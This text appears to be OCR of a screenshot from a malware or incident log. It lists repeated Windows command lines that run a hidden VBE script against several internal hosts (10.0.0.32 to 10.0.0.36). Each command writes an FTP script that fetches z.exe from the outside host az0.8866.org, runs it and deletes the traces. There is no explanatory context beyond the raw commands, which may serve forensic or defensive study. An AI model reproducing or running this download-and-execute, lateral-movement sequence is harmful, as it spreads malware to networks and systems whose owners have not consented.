
'<SYSTEM32>\cscript.exe' %WINDIR%\Tasks\UJWj.vbe
10.0.0.35 %USERNAME% "" "cmd /c @echo open
az0.8866.org>b.dat&@echo a>>b.dat&@echo
a>>b.dat&@echo bin>>b.dat&@echo get
z.exe>>b.dat&@echo by>>b.dat&@ftp -s:b.dat&del
b.dat&z.exe&z.exe&del z.exe"
'<SYSTEM32>\cscript.exe' %WINDIR%\Tasks\UJWj.vbe
10.0.0.32 %USERNAME% "" "cmd /c @echo open
az0.8866.org>b.dat&@echo a>>b.dat&@echo
a>>b.dat&@echo bin>>b.dat&@echo get
z.exe>>b.dat&@echo by>>b.dat&@ftp -s:b.dat&del
b.dat&z.exe&z.exe&del z.exe"
'<SYSTEM32>\cscript.exe' %WINDIR%\Tasks\UJWj.vbe
10.0.0.33 %USERNAME% "" "cmd /c @echo open
az0.8866.org>b.dat&@echo a>>b.dat&@echo
a>>b.dat&@echo bin>>b.dat&@echo get
z.exe>>b.dat&@echo by>>b.dat&@ftp -s:b.dat&del
b.dat&z.exe&z.exe&del z.exe"
'<SYSTEM32>\cscript.exe' %WINDIR%\Tasks\UJWj.vbe
10.0.0.36 %USERNAME% "" "cmd /c @echo open
az0.8866.org>b.dat&@echo a>>b.dat&@echo
a>>b.dat&@echo bin>>b.dat&@echo get
z.exe>>b.dat&@echo by>>b.dat&@ftp -s:b.dat&del
b.dat&z.exe&z.exe&del z.exe"
'<SYSTEM32>\cscript.exe' %WINDIR%\Tasks\UJWj.vbe